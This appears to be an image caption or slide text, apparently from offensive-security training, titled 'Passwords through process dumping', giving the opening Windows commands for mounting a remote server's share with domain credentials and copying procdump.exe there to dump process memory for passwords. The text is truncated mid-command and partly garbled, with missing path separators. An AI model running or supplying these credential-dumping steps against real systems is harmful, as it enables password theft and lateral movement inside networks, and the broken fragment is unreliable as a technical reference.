 Passwords through process dumping net use targetserver /user:DOMuser pass copy procdump.exe targetserverc$ copy procdump.b...